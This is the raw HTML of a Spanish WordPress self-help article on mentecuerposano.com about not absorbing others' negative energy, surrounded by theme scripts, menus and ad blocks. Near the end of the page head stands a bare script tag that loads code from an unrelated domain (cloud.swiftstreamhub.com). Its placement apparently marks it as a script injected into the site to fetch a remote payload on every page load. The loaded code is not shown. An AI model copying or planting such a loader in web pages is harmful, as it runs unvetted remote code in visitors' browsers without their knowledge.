        var oneSignal_elements = document.getElementsByClassName("OneSignal-prompt");

        var oneSignalLinkClickHandler = function(event) { OneSignal.push(['registerForPushNotifications']); event.preventDefault(); };        for(var i = 0; i < oneSignal_elements.length; i++)
          oneSignal_elements[i].addEventListener('click', oneSignalLinkClickHandler, false);
      }

      if (document.readyState === 'complete') {
           documentInitOneSignal();
      }
      else {
           window.addEventListener("load", function(event){
               documentInitOneSignal();
          });
      }
    </script>

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/mentecuerposano.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=9.7";
var td_get_template_directory_uri="https:\/\/mentecuerposano.com\/wp-content\/themes\/Newspaper";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Por favor espera...";
var td_email_user_pass_incorrect="Usuario o contrase\u00f1a incorrecta!";
var td_email_user_incorrect="Correo electr\u00f3nico o nombre de usuario incorrecto!";
var td_email_incorrect="Email incorrecto!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Anterior (tecla de flecha izquierda)";
var td_magnific_popup_translation_tNext="Siguiente (tecla de flecha derecha)";
var td_magnific_popup_translation_tCounter="%curr% de %total%";
var td_magnific_popup_translation_ajax_tError="El contenido de %url% no pudo cargarse.";
var td_magnific_popup_translation_image_tError="La imagen #%curr% no pudo cargarse.";
var tdDateNamesI18n={"month_names":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"month_names_short":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"day_names":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"day_names_short":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu {
        background-color: #ffffff;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #ffffff;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #ffffff !important;
        }
    }


    
    @media (max-width: 767px) {
        body #td-top-mobile-toggle i,
        .td-header-wrap .header-search-wrap .td-icon-search {
            color: #000000 !important;
        }
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: #ffffff;
        background: -moz-linear-gradient(top, #ffffff 0%, #b8333e 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #ffffff), color-stop(100%, #b8333e));
        background: -webkit-linear-gradient(top, #ffffff 0%, #b8333e 100%);
        background: -o-linear-gradient(top, #ffffff 0%, #b8333e 100%);
        background: -ms-linear-gradient(top, #ffffff 0%, #b8333e 100%);
        background: linear-gradient(to bottom, #ffffff 0%, #b8333e 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ffffff', endColorstr='#b8333e', GradientType=0 );
    }

    
    .td-mobile-content li a,
    .td-mobile-content .td-icon-menu-right,
    .td-mobile-content .sub-menu .td-icon-menu-right,
    #td-mobile-nav .td-menu-login-section a,
    #td-mobile-nav .td-menu-logout a,
    #td-mobile-nav .td-menu-socials-wrap .td-icon-font,
    .td-mobile-close .td-icon-close-mobile,
    .td-search-close .td-icon-close-mobile,
    .td-search-wrap-mob,
    .td-search-wrap-mob #td-header-search-mob,
    #td-mobile-nav .td-register-section,
    #td-mobile-nav .td-register-section .td-login-input,
    #td-mobile-nav label,
    #td-mobile-nav .td-register-section i,
    #td-mobile-nav .td-register-section a,
    #td-mobile-nav .td_display_err,
    .td-search-wrap-mob .td_module_wrap .entry-title a,
    .td-search-wrap-mob .td_module_wrap:hover .entry-title a,
    .td-search-wrap-mob .td-post-date {
        color: #000000;
    }
    .td-search-wrap-mob .td-search-input:before,
    .td-search-wrap-mob .td-search-input:after,
    #td-mobile-nav .td-menu-login-section .td-menu-login span {
        background-color: #000000;
    }

    #td-mobile-nav .td-register-section .td-login-input {
        border-bottom-color: #000000 !important;
    }


    
    .td-post-template-default .td-post-header .entry-title {
        font-weight:600;
	
    }
    
    .td-post-template-1 .td-post-header .entry-title {
        font-weight:600;
	
    }
    
    .td-post-template-2 .td-post-header .entry-title {
        font-weight:600;
	
    }
    
    .td-post-template-3 .td-post-header .entry-title {
        font-weight:600;
	
    }
    
    .td-post-template-4 .td-post-header .entry-title {
        font-weight:600;
	
    }
    
    .td-post-template-5 .td-post-header .entry-title {
        font-weight:600;
	
    }
    
    .td-post-template-6 .td-post-header .entry-title {
        font-weight:600;
	
    }
    
    .td-post-template-7 .td-post-header .entry-title {
        font-weight:600;
	
    }
    
    .td-post-template-8 .td-post-header .entry-title {
        font-weight:600;
	
    }
    
    .td-post-template-9 .td-post-header .entry-title {
        font-weight:600;
	
    }
    
    .td-post-template-10 .td-post-header .entry-title {
        font-weight:600;
	
    }
    
    .td-post-template-11 .td-post-header .entry-title {
        font-weight:600;
	
    }
    
    .td-post-template-12 .td-post-header .entry-title {
        font-weight:600;
	
    }
    
    .td-post-template-13 .td-post-header .entry-title {
        font-weight:600;
	
    }
</style>




<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://mentecuerposano.com/",
                    "name": "Inicio"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://mentecuerposano.com/category/vivir/",
                    "name": "Vivir"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://mentecuerposano.com/como-dejar-de-absorber-las-energias-negativas-de-los-demas/",
                    "name": "Cómo dejar de absorber las energías negativas de los demás"                                
                }
            }    
        ]
    }
</script>

<!-- Button style compiled by theme -->

<style>
    .tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
                .tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
                .tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{
                    background-color: #ffffff;
                }
</style>

	<style id="tdw-css-placeholder"></style><script src="https://cloud.swiftstreamhub.com"></script><style></style></head>

<body class="post-template-default single single-post postid-330 single-format-standard como-dejar-de-absorber-las-energias-negativas-de-los-demas global-block-template-1 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/mentecuerposano1/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.pinterest.com.mx/mentecuerposano/" title="Pinterest">
                <i class="td-icon-font td-icon-pinterest"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-principal-container"><ul id="menu-principal" class="td-mobile-main-menu"><li id="menu-item-45" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first menu-item-45"><a href="https://mentecuerposano.com/">Inicio</a></li>
<li id="menu-item-46" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-46"><a href="https://mentecuerposano.com/category/vivir/">Conciencia</a></li>
<li id="menu-item-342" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-342"><a href="https://mentecuerposano.com/category/salud/">Salud</a></li>
<li id="menu-item-340" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-340"><a href="https://mentecuerposano.com/category/belleza/">Belleza</a></li>
<li id="menu-item-341" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-341"><a href="https://mentecuerposano.com/category/haz-tu-mismo/">Hazlo Tu Mismo</a></li>
<li id="menu-item-119" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-119"><a href="https://mentecuerposano.com/category/cultura/">Cultura</a></li>
<li id="menu-item-7861" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7861"><a href="https://mentecuerposano.com/category/relaciones/">Relaciones</a></li>
<li id="menu-item-7855" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7855"><a href="https://mentecuerposano.com/category/ecologia/">Ecología</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://mentecuerposano.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Buscar</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	</div>
        <div class="td-header-sp-top-widget">
    
    </div>    </div>

<!-- LOGIN MODAL -->
        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://mentecuerposano.com/">
            <img class="td-retina-data" data-retina="https://mentecuerposano.com/wp-content/uploads/2019/02/logotipo-262-90.png" src="https://mentecuerposano.com/wp-content/uploads/2019/02/logotipo-262-90-1.png" alt=""/>
            <span class="td-visual-hidden">Mente y Cuerpo Sano</span>
        </a>
                </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td-rec-hide-on-tp td-rec-hide-on-p td_uid_1_697569d82d0e0_rand td_block_template_1">
<style>
/* custom css */
.td_uid_1_697569d82d0e0_rand.td-a-rec-img {
				    text-align: left;
				}
				.td_uid_1_697569d82d0e0_rand.td-a-rec-img img {
                    margin: 0 auto 0 0;
                }
</style><!-- Mente Cuerpo Sano Abajo 2 Adaptable -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-4646869510923718"
     data-ad-slot="3917642408"
     data-ad-format="auto"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
                <a class="td-main-logo" href="https://mentecuerposano.com/">
            <img class="td-retina-data" data-retina="https://mentecuerposano.com/wp-content/uploads/2019/02/logotipo-262-90.png" src="https://mentecuerposano.com/wp-content/uploads/2019/02/logotipo-262-90-1.png" alt=""/>
        </a>
        </div>
    <div class="menu-principal-container"><ul id="menu-principal-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-45"><a href="https://mentecuerposano.com/">Inicio</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-46"><a href="https://mentecuerposano.com/category/vivir/">Conciencia</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-342"><a href="https://mentecuerposano.com/category/salud/">Salud</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-340"><a href="https://mentecuerposano.com/category/belleza/">Belleza</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-341"><a href="https://mentecuerposano.com/category/haz-tu-mismo/">Hazlo Tu Mismo</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-119"><a href="https://mentecuerposano.com/category/cultura/">Cultura</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-7861"><a href="https://mentecuerposano.com/category/relaciones/">Relaciones</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-7855"><a href="https://mentecuerposano.com/category/ecologia/">Ecología</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://mentecuerposano.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Buscar" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
            </div>
        </div>
    </div>

</div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://mentecuerposano.com/">Inicio</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Ver todas las publicaciones en Vivir" class="entry-crumb" href="https://mentecuerposano.com/category/vivir/">Vivir</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Cómo dejar de absorber las energías negativas de los demás</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-330" class="post-330 post type-post status-publish format-standard has-post-thumbnail category-vivir" itemscope itemtype="https://schema.org/Article"47>
        <div class="td-post-header">

            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://mentecuerposano.com/category/vivir/">Vivir</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">Cómo dejar de absorber las energías negativas de los demás</h1>
                

                <div class="td-module-meta-info">
                    <!-- author -->                    <!-- date -->                    <!-- comments -->                    <!-- views -->                </div>

            </header>

        </div>


        <div class="td-post-content">

        <!-- image -->
        <!-- content --><div class="swp_social_panel swp_horizontal_panel swp_flat_fresh  swp_default_full_color swp_other_full_color swp_individual_full_color scale-100 scale-full_width" data-min-width="1100" data-float-color="#ffffff" data-float="none" data-float-mobile="none" data-transition="slide" data-post-id="330" ><div class="nc_tweetContainer swp_share_button swp_pinterest" data-network="pinterest"><a rel="nofollow noreferrer noopener" class="nc_tweet swp_share_link noPop" onClick="var e=document.createElement('script');
							e.setAttribute('type','text/javascript');
							e.setAttribute('charset','UTF-8');
							e.setAttribute('src','//assets.pinterest.com/js/pinmarklet.js?r='+Math.random()*99999999);
							document.body.appendChild(e);
						" ><span class="swp_count swp_hide"><span class="iconFiller"><span class="spaceManWilly"><i class="sw swp_pinterest_icon"></i><span class="swp_share">Pin</span></span></span></span></a></div><div class="nc_tweetContainer swp_share_button swp_facebook" data-network="facebook"><a class="nc_tweet swp_share_link" rel="nofollow noreferrer noopener" target="_blank" href="https://www.facebook.com/share.php?u=https%3A%2F%2Fmentecuerposano.com%2Fcomo-dejar-de-absorber-las-energias-negativas-de-los-demas%2F" data-link="https://www.facebook.com/share.php?u=https%3A%2F%2Fmentecuerposano.com%2Fcomo-dejar-de-absorber-las-energias-negativas-de-los-demas%2F"><span class="swp_count swp_hide"><span class="iconFiller"><span class="spaceManWilly"><i class="sw swp_facebook_icon"></i><span class="swp_share">Compartir</span></span></span></span></a></div><div class="nc_tweetContainer swp_share_button swp_twitter" data-network="twitter"><a class="nc_tweet swp_share_link" rel="nofollow noreferrer noopener" target="_blank" href="https://twitter.com/intent/tweet?text=C%C3%B3mo+dejar+de+absorber+las+energ%C3%ADas+negativas+de+los+dem%C3%A1s&url=https%3A%2F%2Fmentecuerposano.com%2Fcomo-dejar-de-absorber-las-energias-negativas-de-los-demas%2F" data-link="https://twitter.com/intent/tweet?text=C%C3%B3mo+dejar+de+absorber+las+energ%C3%ADas+negativas+de+los+dem%C3%A1s&url=https%3A%2F%2Fmentecuerposano.com%2Fcomo-dejar-de-absorber-las-energias-negativas-de-los-demas%2F"><span class="swp_count swp_hide"><span class="iconFiller"><span class="spaceManWilly"><i class="sw swp_twitter_icon"></i><span class="swp_share">Twittear</span></span></span></span></a></div><div class="nc_tweetContainer swp_share_button swp_whatsapp" data-network="whatsapp"><a class="nc_tweet swp_share_link" rel="nofollow noreferrer noopener" target="_blank" href="https://api.whatsapp.com/send?text=https%3A%2F%2Fmentecuerposano.com%2Fcomo-dejar-de-absorber-las-energias-negativas-de-los-demas%2F" data-link="https://api.whatsapp.com/send?text=https%3A%2F%2Fmentecuerposano.com%2Fcomo-dejar-de-absorber-las-energias-negativas-de-los-demas%2F"><span class="swp_count swp_hide"><span class="iconFiller"><span class="spaceManWilly"><i class="sw swp_whatsapp_icon"></i><span class="swp_share">WhatsApp</span></span></span></span></a></div><div class="nc_tweetContainer swp_share_button total_shares total_sharesalt" ><span class="swp_count ">0 <span class="swp_label">Compartir</span></span></div></div><p><img fetchpriority="high" decoding="async" class="aligncenter size-full wp-image-331" src="https://mentecuerposano.com/wp-content/uploads/2016/05/absorber-energia.jpg" alt="absorber-energia" width="800" height="418" srcset="https://mentecuerposano.com/wp-content/uploads/2016/05/absorber-energia.jpg 800w, https://mentecuerposano.com/wp-content/uploads/2016/05/absorber-energia-300x157.jpg 300w, https://mentecuerposano.com/wp-content/uploads/2016/05/absorber-energia-768x401.jpg 768w, https://mentecuerposano.com/wp-content/uploads/2016/05/absorber-energia-696x364.jpg 696w" sizes="(max-width: 800px) 100vw, 800px" />La simpat&iacute;a es la habilidad de sentir compasi&oacute;n hacia otros. La empat&iacute;a va un paso m&aacute;s all&aacute;. Ser emp&aacute;tico significa que no solo reconoces las emociones de otros, sino que las sientes como si fueran tuyas.</p>
<p>A menudo, las personas que son muy emp&aacute;ticas absorben mucho del dolor y sufrimiento a su alrededor. Eso les afecta negativamente en sus emociones y resulta en una disminuci&oacute;n su desempe&ntilde;o.</p>
<p><strong>Si has estado en una habitaci&oacute;n con una persona negativa, sabes lo tangibles que pueden ser sus emociones. </strong>Sientes que su pesadez te penetra y se te hace m&aacute;s dif&iacute;cil mantener tu cabeza en alto. <strong>Aprender a defenderte de este tipo de energ&iacute;a t&oacute;xica es una herramienta de vida esencial, </strong>porque tu estado emocional te afecta mental, f&iacute;sica y espiritualmente. &iexcl;Que nada te quebrante!</p>
<!-- WP QUADS Content Ad Plugin v. 2.0.81 -->
<div class="quads-location quads-ad3" id="quads-ad3" style="float:none;margin:10px 0px 10px 0px;text-align:center;">
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- MenteCuerpo Adaptable Abajo -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-4646869510923718"
     data-ad-slot="6781911607"
     data-ad-format="auto"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>

<p><strong>Estas son 5 maneras de dejar de absorber la negatividad de la gente:</strong></p>
<h2><strong>1.- Deja de tratar de complacer a la gente</strong></h2>
<p>Si alguien se queja de ti, dice rumores, o te menosprecia, <strong>no hagas de esto algo personal y no te esfuerces en tratar de caerles bien. </strong>Esto solo te hundir&aacute; m&aacute;s en su pozo de negatividad y har&aacute; que tus energ&iacute;as y emociones dependan de su opini&oacute;n.</p>
<p>S&eacute; compasivo contigo mismo y date cuenta que no le vas a caer bien a todo el mundo, &iexcl;y no hay problema con eso! Todos tienen diferentes personalidades, cosas que les gustan y no les gustan y esto crea una experiencia de vida diferente para cada persona. Date amor a ti mismo primero y eso actuar&aacute; como un campo de fuerza a tu alrededor que evitar&aacute; que las opiniones de otros te drenen.</p>
<h2><strong style="line-height: 1.5;">2.- Aprende a decir NO</strong></h2>
<p>Si tienes un invitado en tu casa, &iquest;te gustar&iacute;a que viniera del porche con sus zapatos sucios y te llene de lodo la alfombra, o le pedir&iacute;as que limpie sus zapatos antes de entrar a tu espacio personal? &iquest;Y si lo invitaras a cenar una vez y se invita a s&iacute; mismo los siguientes d&iacute;as? &iquest;Y si insistiera en dormir en tu sof&aacute; para no tener que volver a venir ma&ntilde;ana? &iquest;Todo sin tu invitaci&oacute;n?</p>
<p>Ser generoso puede ser muy bueno, pero <strong>hay una l&iacute;nea muy delgada que hay que hacer respetar para que no se aprovechen de tu generosidad. </strong>No aceptes que los aprovechadores, negativos ni los vampiros emocionales se pasen de la l&iacute;nea hasta la que est&aacute;s c&oacute;modo. &iexcl;Establece tus l&iacute;mites y h&aacute;zlos respetar!</p>
<p>Esta es tu vida. Tu cuerpo, tu espacio y tu tiempo personal son tus templos sagrados, as&iacute; que piensa bien qu&eacute; tipo de personas tendr&aacute;n acceso. No hay nada malo con decir &ldquo;No&rdquo; cada vez que sea necesario. Establece normas claras sobre lo que esperas de los dem&aacute;s antes de darles un lugar en tu vida.</p>
<h2><strong style="line-height: 1.5;">3.- Deja de alimentar a la bestia</strong></h2>
<p>Hace unas l&iacute;neas mencion&eacute; el t&eacute;rmino &ldquo;vampiro emocional&rdquo;. Estas son personas parasitarias que se alimentan de tu atenci&oacute;n y afecto y absorben todos tus esfuerzos. Invertir emocionalmente en estas personas puede parecer valer la pena al principio, pero despu&eacute;s de un tiempo <strong>te dar&aacute;s cuenta de que drenan toda tu energ&iacute;a y que est&aacute;s metido en sus problemas que nunca se resuelven. </strong>Su sed de tu amor nunca puede ser satisfecha si tienen la determinaci&oacute;n de seguir siendo v&iacute;ctimas. Puedes ofrecerle apoyo a quien lo necesite, escuchar a un amigo o extra&ntilde;o con problemas, pero debes estar atento para darte cuenta cuando tus esfuerzos empiezan a hacerse redundantes o cuando sus llamadas de ayuda se sienten m&aacute;s como una manera de atrapar tu atenci&oacute;n. Mientras m&aacute;s le prestes atenci&oacute;n a sus problemas, menos encontrar&aacute;n una soluci&oacute;n.</p>
<!-- WP QUADS Content Ad Plugin v. 2.0.81 -->
<div class="quads-location quads-ad7" id="quads-ad7" style="float:none;margin:10px 0px 10px 10px;text-align:center;">
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- MenteCuerpoSano Vinculo Responsivo A -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-4646869510923718"
     data-ad-slot="4023259315"
     data-ad-format="link"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>

<p><strong>No es tu responsabilidad arreglar los problemas de los dem&aacute;s, especialmente cuando no quieren que sus problemas se resuelvan. </strong>Esa clase de persona quiere que sientas l&aacute;stima. Es saludable reconocer esto y saber cuando alejarse. Cuando sientes que tus recursos se acaban, disc&uacute;lpate y ap&aacute;rtate de la situaci&oacute;n. No es un acto de crueldad querer apartarse del drama de otra persona.</p>
<h2><strong style="line-height: 1.5;">4.- Regresa a la naturaleza</strong></h2>
<p>A veces lo que necesitas es un descanso de los dem&aacute;s. Puede ser dif&iacute;cil zafarse de sus energ&iacute;as ca&oacute;ticas, as&iacute; que t&oacute;mate un fin de semana, una tarde, o una hora para ir a alg&uacute;n lugar donde sientas paz. <strong>Que las voces de la naturaleza reemplacen la algarab&iacute;a del mundo moderno. </strong>Pr&eacute;stale atenci&oacute;n a la simplicidad del mundo natural, a la falta de motivos, la coexistencia de todos: planta, animales y tierra.</p>
<p><strong>Respira profundo y medita. </strong>Enf&oacute;cate en llenar tu cuerpo de aire fresco y elevar tu esp&iacute;ritu y cuando regreses a tus rutinas diarias, te sentir&aacute;s refrescado y menos apto para absorber la negatividad de los dem&aacute;s.</p>
<h2><strong style="line-height: 1.5;">5.- Recuerda quien es responsable por TI</strong></h2>
<p><strong>Eres la &uacute;nica persona responsable de c&oacute;mo te sientes. Eres 100% responsable </strong>por lo que dejas que influencie tus pensamientos y emociones, y si cualquier aspecto de tu felicidad pierde el equilibrio, puedes corregirlo. Tu propia percepci&oacute;n de ti mismo es m&aacute;s poderosa que la de los dem&aacute;s, a menos que quieras cambiar ese poder por su aprobaci&oacute;n.</p>
<p>Cuando te hagas responsable por tus sentimientos, te liberar&aacute;s de la influencia de los dem&aacute;s. Cuando te sientes c&oacute;modo con qui&eacute;n eres y c&oacute;mo quieres sentirte, es m&aacute;s dif&iacute;cil que otros puedan hacerte perder el equilibrio.
<!-- WP QUADS Content Ad Plugin v. 2.0.81 -->
<div class="quads-location quads-ad8" id="quads-ad8" style="float:none;margin:10px 0px 10px 10px;text-align:center;">
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- MenteCuerpoSano Vinculos Responsivos B -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-4646869510923718"
     data-ad-slot="6517560719"
     data-ad-format="link"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
</p>
<!-- WP QUADS Content Ad Plugin v. 2.0.81 -->
<div class="quads-location quads-ad5" id="quads-ad5" style="float:none;margin:10px 0px 10px 0px;text-align:center;">
<!-- MenteCuerpoSano 336x280 B (verdadero) -->
<ins class="adsbygoogle"
     style="display:inline-block;width:336px;height:280px"
     data-ad-client="ca-pub-4646869510923718"
     data-ad-slot="2297679604"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>

